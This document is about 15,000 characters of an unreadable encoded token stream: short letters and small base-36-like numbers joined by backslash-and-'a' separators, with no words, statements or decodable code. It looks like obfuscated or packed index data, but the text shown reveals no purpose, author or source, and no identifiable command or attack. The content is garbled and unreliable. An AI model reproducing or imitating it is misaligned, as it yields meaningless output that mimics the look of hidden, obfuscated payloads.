\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\c\\a\\q\\a\\o\\a\\p\\a\\S\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\t\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\p\\a\\t\\a\\h\\a\\h\\a\\p\\a\\K\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\p\\a\\b\\p\\a\\l\\a\\f\\a\\c\\a\\b\\w\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\f\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\p\\a\\u\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\p\\a\\G\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\p\\a\\R\\a\\l\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\Q\\a\\P\\a\\o\\a\\c\\a\\b\\w\\a\\d\\a\\k\\a\\e\\a\\Q\\a\\12\\a\\l\\a\\C\\a\\p\\a\\N\\a\\H\\a\\Q\\a\\y\\a\\Q\\a\\14\\a\\H\\a\\b\\e\\a\\y\\a\\Q\\a\\S\\a\\H\\a\\Q\\a\\b\\m\\a\\y\\a\\p\\a\\A\\a\\H\\a\\p\\a\\b\\X\\a\\y\\a\\Q\\a\\K\\a\\H\\a\\J\\a\\d\\a\\d\\a\\y\\a\\d\\a\\d\\a\\I\\a\\y\\a\\Q\\a\\u\\a\\H\\a\\p\\a\\b\\X\\a\\y\\a\\Q\\a\\t\\a\\H\\a\\p\\a\\b\\X\\a\\y\\a\\Q\\a\\b\\X\\a\\H\\a\\Q\\a\\G\\a\\y\\a\\Q\\a\\R\\a\\H\\a\\Q\\a\\q\\a\\y\\a\\Q\\a\\b\\13\\a\\H\\a\\C\\a\\P\\a\\H\\a\\C\\a\\p\\a\\N\\a\\H\\a\\c\\a\\y\\a\\p\\a\\A\\a\\H\\a\\p\\a\\b\\X\\a\\B\\a\\y\\a\\Q\\a\\11\\a\\H\\a\\C\\a\\p\\a\\N\\a\\H\\a\\p\\a\\y\\a\\p\\a\\A\\a\\H\\a\\p\\a\\b\\X\\a\\B\\a\\y\\a\\Q\\a\\z\\a\\H\\a\\C\\a\\p\\a\\N\\a\\H\\a\\Q\\a\\y\\a\\p\\a\\A\\a\\H\\a\\p\\a\\b\\X\\a\\B\\a\\B\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\d\\a\\b\\C\\a\\c\\a\\b\\o\\a\\o\\a\\p\\a\\p\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\X\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\f\\a\\l\\a\\k\\a\\x\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\b\\X\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\Q\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\c\\a\\M\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\c\\a\\b\\13\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\c\\a\\S\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\b\\w\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\b\\o\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\d\\a\\b\\C\\a\\c\\a\\b\\o\\a\\o\\a\\p\\a\\p\\a\\d\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\c\\a\\b\\o\\a\\o\\a\\b\\o\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\Y\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\G\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\p\\a\\b\\c\\a\\o\\a\\b\\c\\a\\d\\a\\k\\a\\y\\a\\p\\a\\w\\a\\h\\a\\d\\a\\p\\a\\11\\a\\d\\a\\y\\a\\p\\a\\r\\a\\h\\a\\d\\a\\c\\a\\q\\a\\d\\a\\y\\a\\p\\a\\12\\a\\h\\a\\d\\a\\b\\c\\a\\d\\a\\y\\a\\c\\a\\G\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\w\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\A\\a\\k\\a\\C\\a\\A\\a\\h\\a\\A\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\o\\a\\b\\e\\a\\y\\a\\A\\a\\h\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\18\\a\\l\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\11\\a\\l\\a\\k\\a\\b\\E\\a\\l\\a\\A\\a\\o\\a\\P\\a\\m\\a\\c\\a\\k\\a\\k\\a\\m\\a\\P\\a\\y\\a\\P\\a\\h\\a\\h\\a\\A\\a\\b\\x\\a\\b\\x\\a\\l\\a\\A\\a\\h\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\18\\a\\l\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\11\\a\\l\\a\\k\\a\\b\\E\\a\\l\\a\\A\\a\\o\\a\\P\\a\\m\\a\\c\\a\\k\\a\\k\\a\\m\\a\\c\\a\\k\\a\\y\\a\\A\\a\\h\\a\\h\\a\\P\\a\\b\\x\\a\\b\\x\\a\\l\\a\\A\\a\\h\\a\\h\\a\\c\\a\\k\\a\\y\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\Q\\a\\b\\l\\a\\o\\a\\p\\a\\b\\j\\a\\h\\a\\d\\a\\m\\a\\A\\a\\m\\a\\d\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\b\\e\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\p\\a\\16\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\p\\a\\R\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\P\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\d\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\T\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\